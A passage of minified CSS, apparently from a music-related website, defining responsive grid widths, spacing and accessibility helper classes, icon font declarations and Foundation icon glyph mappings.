screen and (max-width: 480px){.palm-one-whole{width:100%}.palm-one-half,.palm-two-quarters,.palm-three-sixths,.palm-four-eighths,.palm-five-tenths,.palm-six-twelfths{width:50%}.palm-one-third,.palm-two-sixths,.palm-four-twelfths{width:33.333%}.palm-two-thirds,.palm-four-sixths,.palm-eight-twelfths{width:66.666%}.palm-one-quarter,.palm-two-eighths,.palm-three-twelfths{width:25%}.palm-three-quarters,.palm-six-eighths,.palm-nine-twelfths{width:75%}.palm-one-fifth,.palm-two-tenths{width:20%}.palm-two-fifths,.palm-four-tenths{width:40%}.palm-three-fifths,.palm-six-tenths{width:60%}.palm-four-fifths,.palm-eight-tenths{width:80%}.palm-one-sixth,.palm-two-twelfths{width:16.666%}.palm-five-sixths,.palm-ten-twelfths{width:83.333%}.palm-one-eighth{width:12.5%}.palm-three-eighths{width:37.5%}.palm-five-eighths{width:62.5%}.palm-seven-eighths{width:87.5%}.palm-one-tenth{width:10%}.palm-three-tenths{width:30%}.palm-seven-tenths{width:70%}.palm-nine-tenths{width:90%}.palm-one-twelfth{width:8.333%}.palm-five-twelfths{width:41.666%}.palm-seven-twelfths{width:58.333%}.palm-eleven-twelfths{width:91.666%}}@media only screen and (min-width: 481px) and (max-width: 1023px){.lap-one-whole{width:100%}.lap-one-half,.lap-two-quarters,.lap-three-sixths,.lap-four-eighths,.lap-five-tenths,.lap-six-twelfths{width:50%}.lap-one-third,.lap-two-sixths,.lap-four-twelfths{width:33.333%}.lap-two-thirds,.lap-four-sixths,.lap-eight-twelfths{width:66.666%}.lap-one-quarter,.lap-two-eighths,.lap-three-twelfths{width:25%}.lap-three-quarters,.lap-six-eighths,.lap-nine-twelfths{width:75%}.lap-one-fifth,.lap-two-tenths{width:20%}.lap-two-fifths,.lap-four-tenths{width:40%}.lap-three-fifths,.lap-six-tenths{width:60%}.lap-four-fifths,.lap-eight-tenths{width:80%}.lap-one-sixth,.lap-two-twelfths{width:16.666%}.lap-five-sixths,.lap-ten-twelfths{width:83.333%}.lap-one-eighth{width:12.5%}.lap-three-eighths{width:37.5%}.lap-five-eighths{width:62.5%}.lap-seven-eighths{width:87.5%}.lap-one-tenth{width:10%}.lap-three-tenths{width:30%}.lap-seven-tenths{width:70%}.lap-nine-tenths{width:90%}.lap-one-twelfth{width:8.333%}.lap-five-twelfths{width:41.666%}.lap-seven-twelfths{width:58.333%}.lap-eleven-twelfths{width:91.666%}}@media only screen and (min-width: 481px){.lap-and-up-one-whole{width:100%}.lap-and-up-one-half,.lap-and-up-two-quarters,.lap-and-up-three-sixths,.lap-and-up-four-eighths,.lap-and-up-five-tenths,.lap-and-up-six-twelfths{width:50%}.lap-and-up-one-third,.lap-and-up-two-sixths,.lap-and-up-four-twelfths{width:33.333%}.lap-and-up-two-thirds,.lap-and-up-four-sixths,.lap-and-up-eight-twelfths{width:66.666%}.lap-and-up-one-quarter,.lap-and-up-two-eighths,.lap-and-up-three-twelfths{width:25%}.lap-and-up-three-quarters,.lap-and-up-six-eighths,.lap-and-up-nine-twelfths{width:75%}.lap-and-up-one-fifth,.lap-and-up-two-tenths{width:20%}.lap-and-up-two-fifths,.lap-and-up-four-tenths{width:40%}.lap-and-up-three-fifths,.lap-and-up-six-tenths{width:60%}.lap-and-up-four-fifths,.lap-and-up-eight-tenths{width:80%}.lap-and-up-one-sixth,.lap-and-up-two-twelfths{width:16.666%}.lap-and-up-five-sixths,.lap-and-up-ten-twelfths{width:83.333%}.lap-and-up-one-eighth{width:12.5%}.lap-and-up-three-eighths{width:37.5%}.lap-and-up-five-eighths{width:62.5%}.lap-and-up-seven-eighths{width:87.5%}.lap-and-up-one-tenth{width:10%}.lap-and-up-three-tenths{width:30%}.lap-and-up-seven-tenths{width:70%}.lap-and-up-nine-tenths{width:90%}.lap-and-up-one-twelfth{width:8.333%}.lap-and-up-five-twelfths{width:41.666%}.lap-and-up-seven-twelfths{width:58.333%}.lap-and-up-eleven-twelfths{width:91.666%}}@media only screen and (max-width: 1023px){.portable-one-whole{width:100%}.portable-one-half,.portable-two-quarters,.portable-three-sixths,.portable-four-eighths,.portable-five-tenths,.portable-six-twelfths{width:50%}.portable-one-third,.portable-two-sixths,.portable-four-twelfths{width:33.333%}.portable-two-thirds,.portable-four-sixths,.portable-eight-twelfths{width:66.666%}.portable-one-quarter,.portable-two-eighths,.portable-three-twelfths{width:25%}.portable-three-quarters,.portable-six-eighths,.portable-nine-twelfths{width:75%}.portable-one-fifth,.portable-two-tenths{width:20%}.portable-two-fifths,.portable-four-tenths{width:40%}.portable-three-fifths,.portable-six-tenths{width:60%}.portable-four-fifths,.portable-eight-tenths{width:80%}.portable-one-sixth,.portable-two-twelfths{width:16.666%}.portable-five-sixths,.portable-ten-twelfths{width:83.333%}.portable-one-eighth{width:12.5%}.portable-three-eighths{width:37.5%}.portable-five-eighths{width:62.5%}.portable-seven-eighths{width:87.5%}.portable-one-tenth{width:10%}.portable-three-tenths{width:30%}.portable-seven-tenths{width:70%}.portable-nine-tenths{width:90%}.portable-one-twelfth{width:8.333%}.portable-five-twelfths{width:41.666%}.portable-seven-twelfths{width:58.333%}.portable-eleven-twelfths{width:91.666%}}@media only screen and (min-width: 1024px){.desk-one-whole{width:100%}.desk-one-half,.desk-two-quarters,.desk-three-sixths,.desk-four-eighths,.desk-five-tenths,.desk-six-twelfths{width:50%}.desk-one-third,.desk-two-sixths,.desk-four-twelfths{width:33.333%}.desk-two-thirds,.desk-four-sixths,.desk-eight-twelfths{width:66.666%}.desk-one-quarter,.desk-two-eighths,.desk-three-twelfths{width:25%}.desk-three-quarters,.desk-six-eighths,.desk-nine-twelfths{width:75%}.desk-one-fifth,.desk-two-tenths{width:20%}.desk-two-fifths,.desk-four-tenths{width:40%}.desk-three-fifths,.desk-six-tenths{width:60%}.desk-four-fifths,.desk-eight-tenths{width:80%}.desk-one-sixth,.desk-two-twelfths{width:16.666%}.desk-five-sixths,.desk-ten-twelfths{width:83.333%}.desk-one-eighth{width:12.5%}.desk-three-eighths{width:37.5%}.desk-five-eighths{width:62.5%}.desk-seven-eighths{width:87.5%}.desk-one-tenth{width:10%}.desk-three-tenths{width:30%}.desk-seven-tenths{width:70%}.desk-nine-tenths{width:90%}.desk-one-twelfth{width:8.333%}.desk-five-twelfths{width:41.666%}.desk-seven-twelfths{width:58.333%}.desk-eleven-twelfths{width:91.666%}}.float--right{float:right !important}.float--left{float:left !important}.float--none{float:none !important}.text--left{text-align:left  !important}.text--center{text-align:center !important}.text--right{text-align:right !important}.weight--light{font-weight:300 !important}.weight--normal{font-weight:400 !important}.weight--semibold{font-weight:600 !important}.center,.centered{margin-right:auto !important;margin-left:auto !important}.push{margin:24px !important}.push--top,.pagination,.soundalike__list_item,.submit__preview_item,.soundalike__card_item,.post-new-soundalike{margin-top:24px !important}.push--right{margin-right:24px !important}.push--bottom,.divider--centered{margin-bottom:24px !important}.push--left{margin-left:24px !important}.push--ends{margin-top:24px !important;margin-bottom:24px !important}.push--sides{margin-right:24px !important;margin-left:24px !important}.push-half{margin:12px !important}.push-half--top{margin-top:12px !important}.push-half--right{margin-right:12px !important}.push-half--bottom,.soundalike__card_item .album-art-wrapper,.post-new-soundalike .album-art-wrapper{margin-bottom:12px !important}.push-half--left{margin-left:12px !important}.push-half--ends{margin-top:12px !important;margin-bottom:12px !important}.push-half--sides{margin-right:12px !important;margin-left:12px !important}.push-quarter{margin:6px !important}.push-quarter--top{margin-top:6px !important}.push-quarter--right{margin-right:6px !important}.push-quarter--bottom,.soundalike__list_item,.submit__preview_item,.soundalike__card_item,.post-new-soundalike{margin-bottom:6px !important}.push-quarter--left{margin-left:6px !important}.push-quarter--ends{margin-top:6px !important;margin-bottom:6px !important}.push-quarter--sides{margin-right:6px !important;margin-left:6px !important}.flush{margin:0 !important}.flush--top{margin-top:0 !important}.flush--right{margin-right:0 !important}.flush--bottom{margin-bottom:0 !important}.flush--left{margin-left:0 !important}.flush--ends{margin-top:0 !important;margin-bottom:0 !important}.flush--sides{margin-right:0 !important;margin-left:0 !important}.soft,.submit__preview_item{padding:24px !important}.soft--top{padding-top:24px !important}.soft--right{padding-right:24px !important}.soft--bottom{padding-bottom:24px !important}.soft--left{padding-left:24px !important}.soft--ends{padding-top:24px !important;padding-bottom:24px !important}.soft--sides{padding-right:24px !important;padding-left:24px !important}.soft-half{padding:12px !important}.soft-half--top{padding-top:12px !important}.soft-half--right{padding-right:12px !important}.soft-half--bottom{padding-bottom:12px !important}.soft-half--left{padding-left:12px !important}.soft-half--ends{padding-top:12px !important;padding-bottom:12px !important}.soft-half--sides{padding-right:12px !important;padding-left:12px !important}.soft-quarter{padding:6px !important}.soft-quarter--top{padding-top:6px !important}.soft-quarter--right{padding-right:6px !important}.soft-quarter--bottom{padding-bottom:6px !important}.soft-quarter--left{padding-left:6px !important}.soft-quarter--ends,.sidebar .sidebar__item{padding-top:6px !important;padding-bottom:6px !important}.soft-quarter--sides,ol.tag-detail a:hover li{padding-right:6px !important;padding-left:6px !important}.hard{padding:0 !important}.hard--top{padding-top:0 !important}.hard--right{padding-right:0 !important}.hard--bottom{padding-bottom:0 !important}.hard--left{padding-left:0 !important}.hard--ends{padding-top:0 !important;padding-bottom:0 !important}.hard--sides{padding-right:0 !important;padding-left:0 !important}.rounded,.round{border-radius:3px}.full-bleed{margin-right:-24px !important;margin-left:-24px !important}.islet .full-bleed{margin-right:-12px !important;margin-left:-12px !important}.text--uppercase{text-transform:uppercase !important}.text--capitalize{text-transform:capitalize !important}.text--underline{text-decoration:underline !important}.text--no-underline{text-decoration:none !important}.text--hidden{text-indent:-9999px}.cursor--pointer{cursor:pointer}.cursor--help{cursor:help}.cursor--wait{cursor:wait}.cursor--progress{cursor:progress}.cursor--move{cursor:move}.link-appearance{text-decoration:underline;cursor:pointer}.position--relative{position:relative}.position--fixed{position:fixed}.informative{cursor:help !important}.muted{filter:progid:DXImageTransform.Microsoft.Alpha(Opacity=50);opacity:0.5}.dim-9{filter:progid:DXImageTransform.Microsoft.Alpha(Opacity=90);opacity:0.9}.dim-8{filter:progid:DXImageTransform.Microsoft.Alpha(Opacity=80);opacity:0.8}.dim-7{filter:progid:DXImageTransform.Microsoft.Alpha(Opacity=70);opacity:0.7}.dim,.dim-6{filter:progid:DXImageTransform.Microsoft.Alpha(Opacity=60);opacity:0.6}.dim-5{filter:progid:DXImageTransform.Microsoft.Alpha(Opacity=50);opacity:0.5}.dim-4{filter:progid:DXImageTransform.Microsoft.Alpha(Opacity=40);opacity:0.4}.dim-3{filter:progid:DXImageTransform.Microsoft.Alpha(Opacity=30);opacity:0.3}.dim-2{filter:progid:DXImageTransform.Microsoft.Alpha(Opacity=20);opacity:0.2}.dim-1{filter:progid:DXImageTransform.Microsoft.Alpha(Opacity=10);opacity:0.1}.w-100{width:100%}.proceed{text-align:right !important}.go:after{content:"\00A0" "\00BB" !important}.back:before{content:"\00AB" "\00A0" !important}.unselectable{-webkit-touch-callout:none;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.unclickable{pointer-events:none}.display--block{display:block}.accessibility,.visuallyhidden{border:0 !important;clip:rect(0 0 0 0) !important;height:1px !important;margin:-1px !important;overflow:hidden !important;padding:0 !important;position:absolute !important;width:1px !important}@media only screen and (max-width: 480px){.accessibility--palm,.visuallyhidden--palm{border:0 !important;clip:rect(0 0 0 0) !important;height:1px !important;margin:-1px !important;overflow:hidden !important;padding:0 !important;position:absolute !important;width:1px !important}}@media only screen and (min-width: 481px) and (max-width: 1023px){.accessibility--lap,.visuallyhidden--lap{border:0 !important;clip:rect(0 0 0 0) !important;height:1px !important;margin:-1px !important;overflow:hidden !important;padding:0 !important;position:absolute !important;width:1px !important}}@media only screen and (min-width: 481px){.accessibility--lap-and-up,.visuallyhidden--lap-and-up{border:0 !important;clip:rect(0 0 0 0) !important;height:1px !important;margin:-1px !important;overflow:hidden !important;padding:0 !important;position:absolute !important;width:1px !important}}@media only screen and (max-width: 1023px){.accessibility--portable,.visuallyhidden--portable{border:0 !important;clip:rect(0 0 0 0) !important;height:1px !important;margin:-1px !important;overflow:hidden !important;padding:0 !important;position:absolute !important;width:1px !important}}@media only screen and (min-width: 1024px){.accessibility--desk,.visuallyhidden--desk{border:0 !important;clip:rect(0 0 0 0) !important;height:1px !important;margin:-1px !important;overflow:hidden !important;padding:0 !important;position:absolute !important;width:1px !important}}@media only screen and (min-width: 1200px){.accessibility--desk-wide,.visuallyhidden--desk-wide{border:0 !important;clip:rect(0 0 0 0) !important;height:1px !important;margin:-1px !important;overflow:hidden !important;padding:0 !important;position:absolute !important;width:1px !important}}@font-face{font-family:"foundation-icons";src:url("../fonts/foundation-icons.eot");src:url("../fonts/foundation-icons.eot?#iefix") format("embedded-opentype"),url("../fonts/foundation-icons.woff") format("woff"),url("../fonts/foundation-icons.ttf") format("truetype"),url("../fonts/foundation-icons.svg#fontcustom") format("svg");font-weight:normal;font-style:normal}@font-face{font-family:"icomoon";src:url("../fonts/icomoon.eot");src:url("../fonts/icomoon.eot?#iefix") format("embedded-opentype"),url("../fonts/icomoon.woff") format("woff"),url("../fonts/icomoon.ttf") format("truetype"),url("../fonts/icomoon.svg#fontcustom") format("svg");font-weight:normal;font-style:normal}.ico-heart-closed:before,.ico-heart-open:before{font-family:"icomoon";font-style:normal;font-weight:normal;font-variant:normal;text-transform:none;-webkit-font-smoothing:antialiased;display:inline-block;text-decoration:inherit}.ico-heart-closed:before{content:'H'}.ico-heart-open:before{content:'h'}.fi-address-book:before,.fi-alert:before,.fi-align-center:before,.fi-align-justify:before,.fi-align-left:before,.fi-align-right:before,.fi-anchor:before,.fi-annotate:before,.fi-archive:before,.fi-arrow-down:before,.fi-arrow-left:before,.fi-arrow-right:before,.fi-arrow-up:before,.fi-arrows-compress:before,.fi-arrows-expand:before,.fi-arrows-in:before,.fi-arrows-out:before,.fi-asl:before,.fi-asterisk:before,.fi-at-sign:before,.fi-background-color:before,.fi-battery-empty:before,.fi-battery-full:before,.fi-battery-half:before,.fi-bitcoin-circle:before,.fi-bitcoin:before,.fi-blind:before,.fi-bluetooth:before,.fi-bold:before,.fi-book-bookmark:before,.fi-book:before,.fi-bookmark:before,.fi-braille:before,.fi-burst-new:before,.fi-burst-sale:before,.fi-burst:before,.fi-calendar:before,.fi-camera:before,.fi-check:before,.fi-checkbox:before,.fi-clipboard-notes:before,.fi-clipboard-pencil:before,.fi-clipboard:before,.fi-clock:before,.fi-closed-caption:before,.fi-cloud:before,.fi-comment-minus:before,.fi-comment-quotes:before,.fi-comment-video:before,.fi-comment:before,.fi-comments:before,.fi-compass:before,.fi-contrast:before,.fi-credit-card:before,.fi-crop:before,.fi-crown:before,.fi-css3:before,.fi-database:before,.fi-die-five:before,.fi-die-four:before,.fi-die-one:before,.fi-die-six:before,.fi-die-three:before,.fi-die-two:before,.fi-dislike:before,.fi-dollar-bill:before,.fi-dollar:before,.fi-download:before,.fi-eject:before,.fi-elevator:before,.fi-euro:before,.fi-eye:before,.fi-fast-forward:before,.fi-female-symbol:before,.fi-female:before,.fi-filter:before,.fi-first-aid:before,.fi-flag:before,.fi-folder-add:before,.fi-folder-lock:before,.fi-folder:before,.fi-foot:before,.fi-foundation:before,.fi-graph-bar:before,.fi-graph-horizontal:before,.fi-graph-pie:before,.fi-graph-trend:before,.fi-guide-dog:before,.fi-hearing-aid:before,.fi-heart:before,.fi-home:before,.fi-html5:before,.fi-indent-less:before,.fi-indent-more:before,.fi-info:before,.fi-italic:before,.fi-key:before,.fi-laptop:before,.fi-layout:before,.fi-lightbulb:before,.fi-like:before,.fi-link:before,.fi-list-bullet:before,.fi-list-number:before,.fi-list-thumbnails:before,.fi-list:before,.fi-lock:before,.fi-loop:before,.fi-magnifying-glass:before,.fi-mail:before,.fi-male-female:before,.fi-male-symbol:before,.fi-male:before,.fi-map:before,.fi-marker:before,.fi-megaphone:before,.fi-microphone:before,.fi-minus-circle:before,.fi-minus:before,.fi-mobile-signal:before,.fi-mobile:before,.fi-monitor:before,.fi-mountains:before,.fi-music:before,.fi-next:before,.fi-no-dogs:before,.fi-no-smoking:before,.fi-page-add:before,.fi-page-copy:before,.fi-page-csv:before,.fi-page-delete:before,.fi-page-doc:before,.fi-page-edit:before,.fi-page-export-csv:before,.fi-page-export-doc:before,.fi-page-export-pdf:before,.fi-page-export:before,.fi-page-filled:before,.fi-page-multiple:before,.fi-page-pdf:before,.fi-page-remove:before,.fi-page-search:before,.fi-page:before,.fi-paint-bucket:before,.fi-paperclip:before,.fi-pause:before,.fi-paw:before,.fi-paypal:before,.fi-pencil:before,.fi-photo:before,.fi-play-circle:before,.fi-play-video:before,.fi-play:before,.fi-plus:before,.fi-pound:before,.fi-power:before,.fi-previous:before,.fi-price-tag:before,.fi-pricetag-multiple:before,.fi-print:before,.fi-prohibited:before,.fi-projection-screen:before,.fi-puzzle:before,.fi-quote:before,.fi-record:before,.fi-refresh:before,.fi-results-demographics:before,.fi-results:before,.fi-rewind-ten:before,.fi-rewind:before,.fi-rss:before,.fi-safety-cone:before,.fi-save:before,.fi-share:before,.fi-sheriff-badge:before,.fi-shield:before,.fi-shopping-bag:before,.fi-shopping-cart:before,.fi-shuffle:before,.fi-skull:before,.fi-social-500px:before,.fi-social-adobe:before,.fi-social-amazon:before,.fi-social-android:before,.fi-social-apple:before,.fi-social-behance:before,.fi-social-bing:before,.fi-social-blogger:before,.fi-social-delicious:before,.fi-social-designer-news:before,.fi-social-deviant-art:before,.fi-social-digg:before,.fi-social-dribbble:before,.fi-social-drive:before,.fi-social-dropbox:before,.fi-social-evernote:before,.fi-social-facebook:before,.fi-social-flickr:before,.fi-social-forrst:before,.fi-social-foursquare:before,.fi-social-game-center:before,.fi-social-github:before,.fi-social-google-plus:before,.fi-social-hacker-news:before,.fi-social-hi5:before,.fi-social-instagram:before,.fi-social-joomla:before,.fi-social-lastfm:before,.fi-social-linkedin:before,.fi-social-medium:before,.fi-social-myspace:before,.fi-social-orkut:before,.fi-social-path:before,.fi-social-picasa:before,.fi-social-pinterest:before,.fi-social-rdio:before,.fi-social-reddit:before,.fi-social-skillshare:before,.fi-social-skype:before,.fi-social-smashing-mag:before,.fi-social-snapchat:before,.fi-social-spotify:before,.fi-social-squidoo:before,.fi-social-stack-overflow:before,.fi-social-steam:before,.fi-social-stumbleupon:before,.fi-social-treehouse:before,.fi-social-tumblr:before,.fi-social-twitter:before,.fi-social-vimeo:before,.fi-social-windows:before,.fi-social-xbox:before,.fi-social-yahoo:before,.fi-social-yelp:before,.fi-social-youtube:before,.fi-social-zerply:before,.fi-social-zurb:before,.fi-sound:before,.fi-star:before,.fi-stop:before,.fi-strikethrough:before,.fi-subscript:before,.fi-superscript:before,.fi-tablet-landscape:before,.fi-tablet-portrait:before,.fi-target-two:before,.fi-target:before,.fi-telephone-accessible:before,.fi-telephone:before,.fi-text-color:before,.fi-thumbnails:before,.fi-ticket:before,.fi-torso-business:before,.fi-torso-female:before,.fi-torso:before,.fi-torsos-all-female:before,.fi-torsos-all:before,.fi-torsos-female-male:before,.fi-torsos-male-female:before,.fi-torsos:before,.fi-trash:before,.fi-trees:before,.fi-trophy:before,.fi-underline:before,.fi-universal-access:before,.fi-unlink:before,.fi-unlock:before,.fi-upload-cloud:before,.fi-upload:before,.fi-usb:before,.fi-video:before,.fi-volume-none:before,.fi-volume-strike:before,.fi-volume:before,.fi-web:before,.fi-wheelchair:before,.fi-widget:before,.fi-wrench:before,.fi-x-circle:before,.fi-x:before,.fi-yen:before,.fi-zoom-in:before,.fi-zoom-out:before{font-family:"foundation-icons";font-style:normal;font-weight:normal;font-variant:normal;text-transform:none;-webkit-font-smoothing:antialiased;display:inline-block;text-decoration:inherit}.fi-address-book:before{content:"\f100"}.fi-alert:before{content:"\f101"}.fi-align-center:before{content:"\f102"}.fi-align-justify:before{content:"\f103"}.fi-align-left:before{content:"\f104"}.fi-align-right:before{content:"\f105"}.fi-anchor:before{content:"\f106"}.fi-annotate:before{content:"\f107"}.fi-archive:before{content:"\f108"}.fi-arrow-down:before{content:"\f109"}.fi-arrow-left:before{content:"\f10a"}.fi-arrow-right:before{content:"\f10b"}.fi-arrow-up:before{content:"\f10c"}.fi-arrows-compress:before{content:"\f10d"}.fi-arrows-expand:before{content:"\f10e"}.fi-arrows-in:before{content:"\f10f"}.fi-arrows-out:before{content:"\f110"}.fi-asl:before{content:"\f111"}.fi-asterisk:before{content:"\f112"}.fi-at-sign:before{content:"\f113"}.fi-background-color:before{content:"\f114"}.fi-battery-empty:before{content:"\f115"}.fi-battery-full:before{content:"\f116"}.fi-battery-half:before{content:"\f117"}.fi-bitcoin-circle:before{content:"\f118"}.fi-bitcoin:before{content:"\f119"}.fi-blind:before{content:"\f11a"}.fi-bluetooth:before{content:"\f11b"}.fi-bold:before{content:"\f11c"}.fi-book-bookmark:before{content:"\f11d"}.fi-book:before{content:"\f11e"}.fi-bookmark:before{content:"\f11f"}.fi-braille:before{content:"\f120"}.fi-burst-new:before{content:"\f121"}.fi-burst-sale:before{content:"\f122"}.fi-burst:before{content:"\f123"}.fi-calendar:before{content:"\f124"}.fi-camera:before{content:"\f125"}.fi-check:before{content:"\f126"}.fi-checkbox:before{content:"\f127"}.fi-clipboard-notes:before{content:"\f128"}.fi-clipboard-pencil:before{content:"\f129"}.fi-clipboard:before{content:"\f12a"}.fi-clock:before{content:"\f12b"}.fi-closed-caption:before{content:"\f12c"}.fi-cloud:before{content:"\f12d"}.fi-comment-minus:before{content:"\f12e"}.fi-comment-quotes:before{content:"\f12f"}.fi-comment-video:before{content:"\f130"}.fi-comment:before{content:"\f131"}.fi-comments:before{content:"\f132"}.fi-compass:before{content:"\f133"}.fi-contrast:before{content:"\f134"}.fi-credit-card:before{content:"\f135"}.fi-crop:before{content:"\f136"}.fi-crown:before{content:"\f137"}.fi-css3:before{content:"\f138"}.fi-database:before{content:"\f139"}.fi-die-five:before{content:"\f13a"}.fi-die-four:before{content:"\f13b"}.fi-die-one:before{content:"\f13c"}.fi-die-six:before{content:"\f13d"}.fi-die-three:before{content:"\f13e"}.fi-die-two:before{content:"\f13f"}.fi-dislike:before{content:"\f140"}.fi-dollar-bill:before{content:"\f141"}.fi-dollar:before{content:"\f142"}.fi-download:before{content:"\f143"}.fi-eject:before{content:"\f144"}.fi-elevator:before{content:"\f145"}.fi-euro:before{content:"\f146"}.fi-eye:before{content:"\f147"}.fi-fast-forward:before{content:"\f148"}.fi-female-symbol:before{content:"\f149"}.fi-female:before{content:"\f14a"}.fi-filter:before{content:"\f14b"}.fi-first-aid:before{content:"\f14c"}.fi-flag:before{content:"\f14d"}.fi-folder-add:before{content:"\f14e"}.fi-folder-lock:before{content:"\f14f"}.fi-folder:before{content:"\f150"}.fi-foot:before{content:"\f151"}.fi-foundation:before{content:"\f152"}.fi-graph-bar:before{content:"\f153"}.fi-graph-horizontal:before{content:"\f154"}.fi-graph-pie:before{content:"\f155"}.fi-graph-trend:before{content:"\f156"}.fi-guide-dog:before{content:"\f157"}.fi-hearing-aid:before{content:"\f158"}.fi-heart:before{content:"\f159"}.fi-home:before{content:"\f15a"}.fi-html5:before{content:"\f15b"}.fi-indent-less:before{content:"\f15c"}.fi-indent-more:before{content:"\f15d"}.fi-info:before{content:"\f15e"}.fi-italic:before{content:"\f15f"}.fi-key:before{content:"\f160"}.fi-laptop:before{content:"\f161"}.fi-layout:before{content:"\f162"}.fi-lightbulb:before{content:"\f163"}.fi-like:before{content:"\f164"}.fi-link:before{content:"\f165"}.fi-list-bullet:before{content:"\f166"}.fi-list-number:before{content:"\f167"}.fi-list-thumbnails:before{content:"\f168"}.fi-list:before{content:"\f169"}.fi-lock:before{content:"\f16a"}.fi-loop:before{content:"\f16b"}.fi-magnifying-glass:before{content:"\f16c"}.fi-mail:before{content:"\f16d"}.fi-male-female:before{content:"\f16e"}.fi-male-symbol:before{content:"\f16f"}.fi-male:before{content:"\f170"}.fi-map:before{content:"\f171"}.fi-marker:before{content:"\f172"}.fi-megaphone:before{content:"\f173"}.fi-microphone:before{content:"\f174"}.fi-minus-circle:before{content:"\f175"}.fi-minus:before{content:"\f176"}.fi-mobile-signal:before{content:"\f177"}.fi-mobile:before{content:"\f178"}.fi-monitor:before{content:"\f179"}.fi-mountains:before{content:"\f17a"}.fi-music:before{content:"\f17b"}.fi-next:before{content:"\f17c"}.fi-no-dogs:before{content:"\f17d"}.fi-no-smoking:before{content:"\f17e"}.fi-page-add:before{content:"\f17f"}.fi-page-copy:before{content:"\f180"}.fi-page-csv:before{content:"\f181"}.fi-page-delete:before{content:"\f182"}.fi-page-doc:before{content:"\f183"}.fi-page-edit:before{content:"\f184"}.fi-page-export-csv:before{content:"\f185"}.fi-page-export-doc:before{content:"\f186"}.fi-page-export-pdf:before{content:"\f187"}.fi-page-export:before{content:"\f188"}.fi-page-filled:before{content:"\f189"}.fi-page-multiple:before{content:"\f18a"}.fi-page-pdf:before{content:"\f18b"}.fi-page-remove:before{content:"\f18c"}.fi-page-search:before{content:"\f18d"}.fi-page:before{content:"\f18e"}.fi-paint-bucket:before{content:"\f18f"}.fi-paperclip:before{content:"\f190"}.fi-pause:before{content:"\f191"}.fi-paw:before{content:"\f192"}.fi-paypal:before{content:"\f193"}.fi-pencil:before{content:"\f194"}.fi-photo:before{content:"\f195"}.fi-play-circle:before{content:"\f196"}.fi-play-video:before{content:"\f197"}.fi-play:before{content:"\f198"}.fi-plus:before{content:"\f199"}.fi-pound:before{content:"\f19a"}.fi-power:before{content:"\f19b"}.fi-previous:before{content:"\f19c"}.fi-price-tag:before{content:"\f19d"}.fi-pricetag-multiple:before{content:"\f19e"}.fi-print:before{content:"\f19f"}.fi-prohibited:before{content:"\f1a0"}.fi-projection-screen:before{content:"\f1a1"}.fi-puzzle:before{content:"\f1a2"}.fi-quote:before{content:"\f1a3"}.fi-record:before{content:"\f1a4"}.fi-refresh:before{content:"\f1a5"}.fi-results-demographics:before{content:"\f1a6"}.fi-results:before{content:"\f1a7"}.fi-rewind-ten:before{content:"\f1a8"}.fi-rewind:before{content:"\f1a9"}.fi-rss:before{content:"\f1aa"}.fi-safety-cone:before{content:"\f1ab"}.fi-save:before{content:"\f1ac"}.fi-share:before{content:"\f1ad"}.fi-sheriff-badge:before{content:"\f1ae"}.fi-shield:before{content:"\f1af"}.fi-shopping-bag:before{content:"\f1b0"}.fi-shopping-cart:before{content:"\f1b1"}.fi-shuffle:before{content:"\f1b2"}.fi-skull:before{content:"\f1b3"}.fi-social-500px:before{content:"\f1b4"}.fi-social-adobe:before{content:"\f1b5"}.fi-social-amazon:before{content:"\f1b6"}.fi-social-android:before{content:"\f1b7"}.fi-social-apple:before{content:"\f1b8"}.fi-social-behance:before{content:"\f1b9"}.fi-social-bing:before{content:"\f1ba"}.fi-social-blogger:before{content:"\f1bb"}.fi-social-delicious:before{content:"\f1bc"}.fi-social-designer-news:before{content:"\f1bd"}.fi-social-deviant-art:before{content:"\f1be"}.fi-social-digg:before{content:"\f1bf"}.fi-social-dribbble:before{content:"\f1c0"}.fi-social-drive:before{content:"\f1c1"}.fi-social-dropbox:before{content:"\f1c2"}.fi-social-evernote:before{content:"\f1c3"}.fi-social-facebook:before{content:"\f1c4"}.fi-social-flickr:before{content:"\f1c5"}.fi-social-forrst:before{content:"\f1c6"}.fi-social-foursquare:before{content:"\f1c7"}.fi-social-game-center:before{content:"\f1c8"}.fi-social-github:before{content:"\f1c9"}.fi-social-google-plus:before{content:"\f1ca"}.fi-social-hacker-news:before{content:"\f1cb"}.fi-social-hi5:before{content:"\f1cc"}.fi-social-instagram:before{content:"\f1cd"}.fi-social-joomla:before{content:"\f1ce"}.fi-social-lastfm:before{content:"\f1cf"}.fi-social-linkedin:before{content:"\f1d0"}.fi-social-medium:before{content:"\f1d1"}.fi-social-myspace:before{content:"\f1d2"}.fi-social-orkut:before{content:"\f1d3"}.fi-social-path:before{content:"\f1d4"}.fi-social-picasa:before{content:"\f1d5"}.fi-social-pinterest:before{content:"\f1d6"}.fi-social-rdio:before{content:"\f1d7"}.fi-social-reddit:before{content:"\f1d8"}.fi-social-skillshare:before{content:"\f1d9"}.fi-social-skype:before{content:"\f1da"}.fi-social-smashing-mag:before{content:"\f1db"}.fi-social-snapchat:before{content:"\f1dc"}.fi-social-spotify:before{content:"\f1dd"}.fi-social-squidoo:before{content:"\f1de"}.fi-social-stack-overflow:before{content:"\f1df"}.fi-social-steam:before{content:"\f1e0"}.fi-social-stumbleupon:before{content:"\f1e1"}.fi-social-treehouse:before{content:"\f1e2"}.fi-social-tumblr:before{content:"\f1e3"}.fi-social-twitter:before{content:"\f1e4"}.fi-social-vimeo:before{content:"\f1e5"}.fi-social-windows:before{content:"\f1e6"}.fi-social-xbox:before{content:"\f1e7"}.fi-social-yahoo:before{content:"\f1e8"}.fi-social-yelp:before{content:"\f1e9"}.fi-social-youtube:before{content:"\f1ea"}.fi-social-zerply:before{content:"\f1eb"}.fi-social-zurb:before{content:"\f1ec"}.fi-sound:before{content:"\f1ed"}.fi-star:before{content:"\f1ee"}.fi-stop:before{content:"\f1ef"}.fi-strikethrough:before{content:"\f1f0"}.fi-subscript:before{content:"\f1f1"}.fi-superscript:before{content:"\f1f2"}.fi-tablet-landscape:before{content:"\f1f3"}.fi-tablet-portrait:before{content:"\f1f4"}.fi-target-two:before{content:"\f1f5"}.fi-target:before{content:"\f1f6"}.fi-telephone-accessible:before{content:"\f1f7"}.fi-telephone:before{content:"\f1f8"}.fi-text-color:before{content:"\f1f9"}.fi-thumbnails:before{content:"\f1fa"}.fi-ticket:before{content:"\f1fb"}.fi-torso-business:before{content:"\f1fc"}.fi-torso-female:before{content:"\f1fd"}.fi-torso:before{content:"